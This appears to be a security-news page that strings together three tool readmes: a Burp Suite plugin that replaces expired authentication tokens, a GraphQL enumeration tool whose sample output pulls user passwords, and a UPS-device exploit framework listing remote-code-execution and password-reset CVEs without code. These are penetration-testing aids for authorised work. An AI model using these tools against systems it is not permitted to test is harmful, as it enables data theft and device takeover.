        1. Authentication Token Obtain and Replace (ATOR)Β Burp PluginΒ - Part1 - Single step login sequence and single token extraction
        2. Authentication Token Obtain and Replace (ATOR) Burp Plugin - Part2 - Multi step login sequence and multiple extraction

        Getting Started

        1. Install Java and Maven
        2. Clone the repository
        3. Run the "mvn clean install" command in cloned repo of where pom.xml is present
        4. Take the generated jar with dependencies from the target folder

        Prerequisites

        1. Make sure java environment is setup in your machine.
        2. Confgure the Burp Suite to listen the Proxy traffic
        3. Configure the java environment from extender tab of BURP

        For usage with test application (Install this testing application (Tiredful application) from https://github.com/payatu/Tiredful-API)

        Steps

        1. Identify the request which provides the error
        2. Identify the Error Pattern (details in section below)
        3. Obtain the data from the response using regex (see sample regex values)
        4. Replace this data on the request (use same regex as step 3 along with the variable name)

        Error Pattern:

        Totally there are 4 different ways you can specify the error condition.

        1. Status Code: 401, 400
        2. Error in Body: give any text from the body content (Example: Access token expired)
        3. Error in Header: give any text from header(Example: Unauthorized)
        4. Free Form: use this to give multiple condition (st=400 && bd=Access token expired || hd=Unauthorized)

        Regex with samples

        1. Use Authorization: Bearer \w* to match Authorization: Bearer AXXFFPPNSUSSUSSNSUSN
        2. Use Authorization: Bearer ([\w+_-.]*) to match Authorization: Bearer AXX-F+FPPNS.USSUSSNSUSN

        Break down into end to end tests

        1. Finding the Invalid request:
          • http://HOST:PORT/api/v1/exams/MQ==/ with invalid Bearer token.
        2. Identifying Error Pattern:
          • The above request will give you 401, here error condition is Status Code = 401
        3. Match regex with request data
          • Authorization: Bearer \w* - this regex will match access token which is passed.
        4. Replacement - How to replace
          • Replace the matched text(step 3 regex) with extracted value (Extraction configuration discussed in below, say varibale name is "token")
          • Authorization: Bearer token - extracted token will be replaced.

        Usage with test application

        Idea : Record the Tiredful application request in BURP, configure the ATOR extender, check whether token is replaced by ATOR.

        1. Open the testing application in browser which you configured with BURP
          • Generate a token from http://HOST:PORT/handle-user-token/
          • Send the request http://HOST:PORT/api/v1/exams/MQ==/ by passing Authorization Beaer token(get it from above step)
        2. Add the ATOR jar file as a extender in BURP
        3. Right Click on the request(/handle-user-token) in Proxy history and send it to Authentication Token Optain and Replace Extender
        4. Add the new entry in Extraction configuration by selecting the "access_token" value and give name as "token"(it may be any name) Note: For this application,one request is enough to generate a token.Token can also get generated after multiple requests
        5. TRIGGER CONDITION:
          • Macro steps will get executed if the condition is matched.
          • After execution of steps, replace the incoming request by taking values from "Pattern" and "Replacement Area" if specified.
          • For our testing,
            • Error condition is 401(Status Code)
            • Pattern is "Authorization: Bearer \w*" (Specify the regex Pattern how you want to replace with extraction values)
            • Replacement Area is "Authentication: Bearer <NAME which you gave in STEP 4>"
          • Click on "Add" Button.
        6. For this example, one replacement is enough to make the incoming request as valid but you can add mutiple replacement for a single condition.
        7. Hit the invalid request from Repeater and check the req/res flows in either FLOW/Logger++
          • Invalid Bearer token(http://HOST:PORT/api/v1/exams/MQ==/) from Repeater makes the response as 401.
          • Extender will match this condition and start running the recorded steps, extract the "access_token"
          • Replace the access token(from step ii) in actual response(from Repeater) and makes this invalid request as valid.
          • In the repeater console, you see 200 OK response.
        8. Do the Step7 again and check the flow
          • This time extender will not invoke the steps because existing token is valid and so it uses that.

        Built With

        • SWING - Used to add panel

        Contributing

        Please read CONTRIBUTING.md for details on our code of conduct, and the process for submitting pull requests to us.

        Versioning

        v1.0

        Authors

        Authors from Synopsys - Ashwath Reddy (@ka3hk) and Manikandan Rajappan (@rmanikdn)

        License

        This software is released by Synopsys under the MIT license.

        Acknowledgments

        • https://github.com/FrUh/ExtendedMacro ExtendedMacro was a great start - we have modified the UI to handle more complex scenarios. We have also fixed bugs and improved speed by replacing tokens in memory.

        Demo Video

        ATOR v2.0.0:

        UI Panel was splitted into 4 different configuration. Check out the code from v2 or use the executable from v2/bin.

        1. Error Condition - Find the error condition req/res and add trigger condition [Can be statuscode/text in body content/text in header]. Multiple condition can also be added.
        2. Obtain Token: Find all the req/res to get the token. It can be single or multiple request (do replacement accordingly)
        3. Error Condition Replacement: Mark the trigger condition and also mark the place on request where replacement needs to taken (map the extraction)
        4. Preview: Dry run it before configure for scan.


        Graphicator - A GraphQL Enumeration And Extraction Tool


        Graphicator is a GraphQL "scraper" / extractor. The tool iterates over the introspection document returned by the targeted GraphQL endpoint, and then re-structures the schema in an internal form so it can re-create the supported queries. When such queries are created is using them to send requests to the endpoint and saves the returned response to a file.

        Erroneous responses are not saved. By default the tool caches the correct responses and also caches the errors, thus when re-running the tool it won't go into the same queries again.

        Use it wisely and use it only for targets you have the permission to interact with.

        We hope the tool to automate your own tests as a penetration tester and gives some push even to the ones that don't do GraphQLing test yet.

        To learn how to perform assessments on GraphQL endpoints: https://cybervelia.com/?p=736&preview=true


        Installation

        Install on your system

        python3 -m pip install -r requirements.txt

        Using a container instead

        docker run --rm -it -p8005:80 cybervelia/graphicator --target http://the-target:port/graphql --verbose

        When the task is done it zips the results and such zip is provided via a webserver served on port 8005. To kill the container, provide CTRL+C. When the container is stopped the data are deleted too. Also you may change the host port according to your needs.

        Usage

        python3 graphicator.py [args...]

        Setting up a target

        The first step is to configure the target. To do that you have to provide either a --target option or a file using --file.

        Setting a single target via arguments

        python3 graphicator.py --target https://subdomain.domain:port/graphql

        Setting multiple targets

        python3 graphicator.py --target https://subdomain.domain:port/graphql --target https://target2.tld/graphql

        Setting targets via a file

        python3 graphicator.py --file file.txt

        The file should contain one URL per line as such:

        http://target1.tld/graphql
        http://sub.target2.tld/graphql
        http://subxyz.target3.tld:8080/graphql

        Using a Proxy

        You may connect the tool with any proxy.

        Connect to the default burp settings (port 8080)

        python3 graphicator.py --target target --default-burp-proxy

        Connect to your own proxy

        python3 graphicator.py --target target --use-proxy

        Connect via Tor

        python3 graphicator.py --target target --use-tor

        Using Headers

        python3 graphicator.py --target target --header "x-api-key:60b725f10c9c85c70d97880dfe8191b3"

        Enable Verbose

        python3 graphicator.py --target target --verbose

        Enable Multi-threading

        python3 graphicator.py --target target --multi

        Disable warnings for insecure and self-signed certificates

        python3 graphicator.py --target target --insecure

        Avoid using cached results

        python3 graphicator.py --target target --no-cache

        Example

        python3 graphicator.py --target http://localhost:8000/graphql --verbose --multi

        _____ __ _ __
        / ___/____ ___ _ ___ / / (_)____ ___ _ / /_ ___ ____
        / (_ // __// _ `// _ \ / _ \ / // __// _ `// __// _ \ / __/
        \___//_/ \_,_// .__//_//_//_/ \__/ \_,_/ \__/ \___//_/
        /_/

        By @fand0mas

        [-] Targets: 1
        [-] Headers: 'Content-Type', 'User-Agent'
        [-] Verbose
        [-] Using cache: True
        ************************************************************
        0%| | 0/1 [00:00<?, ?it/s][*] Enumerating... http://localhost:8000/graphql
        [*] Retrieving... => query {getArticles { id,title,views } }
        [*] Retrieving... => query {getUsers { id,username,email,password,level } }
        100%|β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆ| 1/1 [00:00<00:00, 35.78it/s]
        $ cat reqcache-queries/9652f1e7c02639d8f78d1c5263093072fb4fd06c.query 
        query {getUsers { id,username,email,password,level } }

        Output Structure

        Three folders are created:

        • reqcache: The response of each valid query is stored in JSON format
        • reqcache-intro: All introspection queries are stored in a separate file in this directory
        • reqcache-queries: All queries are stored in a separate file in this directory. The filename of each query will match with the corresponding filename in the reqcache directory that holds the query's response.

        The filename is the hash which takes account the query and the url.

        License & EULA

        Copyright 2023 Cybervelia Ltd

        Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

        The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

        THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

        Maintainer

        The tools has been created and maintained by (@fand0mas).

        Contribution is also welcome.


        Thunderstorm - Modular Framework To Exploit UPS Devices


        Thunderstorm is a modular framework to exploit UPS devices.

        For now, only the CS-141 and NetMan 204 exploits will be available. The beta version of the framework will be released on the future.


        CVE

        Thunderstorm is currently capable of exploiting the following CVE:

        • CVE-2022-47186 – Unrestricted file Upload # [CS-141]
        • CVE-2022-47187 – Cross-Site Scripting via File upload # [CS-141]
        • CVE-2022-47188 – Arbitrary local file read via file upload # [CS-141]
        • CVE-2022-47189 – Denial of Service via file upload # [CS-141]
        • CVE-2022-47190 – Remote Code Execution via file upload # [CS-141]
        • CVE-2022-47191 – Privilege Escalation via file upload # [CS-141]
        • CVE-2022-47192 – Admin password reset via file upload # [CS-141]
        • CVE-2022-47891 – Admin password reset # [NetMan 204]
        • CVE-2022-47892 – Sensitive Information Disclosure # [NetMan 204]
        • CVE-2022-47893 – Remote Code Execution via file upload # [NetMan 204]

        Requirements

        • Python 3
        • Install requirements.txt

        Download

        It is recommended to clone the complete repository or download the zip file. You can do this by running the following command:

        git clone https://github.com/JoelGMSec/Thunderstorm

        Also, you probably need to download the original and the custom firmware. You can download all requirements from here: https://darkbyte.net/links/thunderstorm.php

        Usage

        - To be disclosed

        The detailed guide of use can be found at the following link:

        • To be disclosed

        License

        This project is licensed under the GNU 3.0 license - see the LICENSE file for more details.

        Credits and Acknowledgments

        This tool has been created and designed from scratch by Joel GΓ‘mez Molina // @JoelGMSec

        Contact

        This software does not offer any kind of guarantee. Its use is exclusive for educational environments and / or security audits with the corresponding consent of the client. I am not responsible for its misuse or for any possible damage caused by it.

        For more information, you can find me on Twitter as @JoelGMSec and on my blog darkbyte.net.


        ❌